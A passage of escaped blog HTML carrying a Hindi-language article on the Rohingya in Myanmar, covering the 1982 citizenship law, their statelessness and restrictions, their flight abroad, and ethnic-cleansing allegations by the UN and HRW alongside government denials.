की\nअंतर्राष्ट्रीय मानवाधिकार क्लिनिक की \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E2015\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E रिपोर्ट के अनुसार\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eइस सूची में रोहंग्या शामिल नहीं थे। हालांकि\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eइस अधिनियम में जो \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eपरिवार\nम्यांमार में \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eकम से कम दो पीढ़ियों से रह रहे है उन्हें \u003C\/span\u003E\u003C\/span\u003Eपहचान पत्र के लिए आवेदन करने की \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eअनुमति दी गई थी।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eशुरुआत में\nइस अधिनियम के तहत रोहिंग्या को इस तरह की पहचान या नागरिकता दी गई थी। इस\nसमय के दौरान\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eकई रोहिंगिया संसद भी रहे है।\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E1962\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E में म्यांमार में सैन्य तख्तापलट के बाद\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eरोहिंग्या \u003C\/span\u003E\u003C\/span\u003E के लिए\nचीजें नाटकीय रूप से बदल गईं। सभी नागरिकों को राष्ट्रीय पंजीकरण कार्ड प्राप्त\nकरना आवश्यक था। हालांकि\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eरोहंग्या को केवल विदेशी पहचान पत्र ही दिए गए थे\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eजो नौकरियों\nऔर शिक्षा के अवसरों तक को ख़त्म कर रहे थे\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E1982 \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eमें\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eएक नया नागरिकता कानून पारित किया गया\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eजिसने प्रभावी\nढंग से रोहंग्या को राज्यविहीन (स्टेटलेस) घोषित कर दिया गया। कानून के तहत\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eरोहनिया को फिर से देश के \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E135 \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eजातीय समूहों\nमें से एक के रूप में मान्यता नहीं दी गई थी।\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eकानून ने नागरिकता के तीन स्तरों की\nस्थापना की। सबसे बुनियादी स्तर (प्राकृतिक नागरिकता) प्राप्त करने के लिए\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eइस बात का\nसबूत होना चाहिए कि \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E1948 \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eसे पहले व्यक्ति का परिवार म्यांमार में रहता था\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eसाथ ही\nराष्ट्रीय भाषाओं में से एक में प्रवाह. कई रोहिंगिया इस तरह की कागजी कार्रवाई पूरी नहीं कर पा रहे थे क्योंकि या तो यह अनुपलब्ध थे या उनसे उन्हें वंचित रखा गया था।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eकानून के\nपरिणामस्वरूप\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eउनकी पढाई\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eकाम\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eयात्रा\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eशादी करने\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eउनके धर्म को मानने और स्वास्थ्य सेवाओं तक\nपहुंचने के अधिकार पर प्रतिबंधित लगा दिया गया और वो आज भी जारी हैं।\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eरोहिंगिया मतदान नहीं कर सकते हैं और यहां\nतक कि अगर वे नागरिकता परीक्षण के माध्यम से परीक्षा भी देते है\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eतो उन्हें यह साबित करना होता है की वो \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\"प्राकृतिक\" रूप से म्यांमार के नागरिक है यानी\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003Eउनके परिवार 1948 के पहले से मयंमार में रहते है. \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eऔर उन पर डॉक्टर बनने\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eवकील बनने या कार्यालय चलाने के लिए बहुत सी सीमाएं लगा दी दी गई हैं।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E1970 \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eके दशक से\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eराखीन राज्य में रोहिंग्या पर कई दिक्कतो की वजह से \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eसैकड़ों हजारों लोग\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\nबांग्लादेश के साथ-साथ मलेशिया\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eथाईलैंड और अन्य दक्षिण पूर्व एशियाई देशों में भागने पर मजबूर किये गए हैं। इस तरह की मुश्किलों के दौरान\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eशरणार्थियों\nने अक्सर म्यांमार सुरक्षा बलों द्वारा बलात्कार\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eयातना\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eआगजनी और हत्या की सूचना भी दी है।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eअक्टूबर \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E2016\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E में नौ सीमा\nपुलिस की हत्या के बाद सैनिकों ने राखीन राज्य के गांवों में हमले शुरू कर दिए।\nसरकार ने एक सशस्त्र रोहिंग्या समूह को इस हमले के लिए \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eदोषी\nठहराया। दमन के दौरान\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eसरकारी सैनिकों पर न्यायिक हत्या\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eबलात्कार और\nआगजनी सहित मानव अधिकारों के दुरुपयोग की एक सरणी का आरोप लगाया गया था - इन आरोपों\nसे सरकार ने इनकार किया है।\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eनवंबर \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E2016\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E में\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eयूएन के एक\nअधिकारी ने सरकार पर \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eरोहिंग्या मुसलमानों की \"जातीय सफाई\" (\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"background-color: white; color: black; display: inline; float: none; font-family: \u0026quot;georgia\u0026quot;; font-style: normal; font-weight: normal; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003Eethnic cleansing) का \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003Eआरोप लगाया था, जो कि\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\nऐसा पहला आरोप नहीं आरोप था।\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eअप्रैल \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E2013\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E में\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eएचआरडब्लू (HRW) ने कहा\nकि म्यांमार रोहिंग्या के खिलाफ जातीय सफाई \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E(\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"background-color: white; color: black; display: inline; float: none; font-family: \u0026quot;georgia\u0026quot;; font-style: normal; font-weight: normal; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003Eethnic cleansing)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E का अभियान चला रहा है। सरकार ने इस तरह\nके आरोपों को लगातार निरस्त किया है।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eहाल ही \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eअगस्त के अंत में\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eम्यांमार की\nसेना ने रोहिंग्या लडको द्वारा \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eपुलिस पोस्ट पर \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eहमले का आरोप लगाया \u003C\/span\u003E\u003C\/span\u003Eऔर इस आधार पर \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eरोहिंग्या आबादी पर \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003Eहमला कर दिया।\u003C\/span\u003E \u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eनिवासी लोगो और एक्टिविस्ट ने सेना द्वारा रोहंग्या पुरुषों\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eमहिलाओं और बच्चों पर अंधाधुंध गोलीबारी\nके दृश्यों का वर्णन किया है। हालांकि\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eसरकार ने कहा है कि अराकन रोहिंग्या\nसाल्वेशन आर्मी (एआरएसए) के सशस्त्र पुरुषों ने इस क्षेत्र में पुलिस की चौकी पर\nहमला करने के बाद लगभग \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E100\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E लोगो को मार दिया था।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eहिंसा भड़कने के बाद से एक्टिविस्ट समूहों ने म्यांमार के रखीन राज्य के कम से कम \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E10\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E क्षेत्रों\nमें आग लगने का दस्तावेज तैयार किया है। \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E50,000\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E से अधिक लोग हिंसा से भाग गए हैं\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eजिनमें हजारों\nलोग दो देशों के बीच नो-मैन की जमीन में फंसे हुए 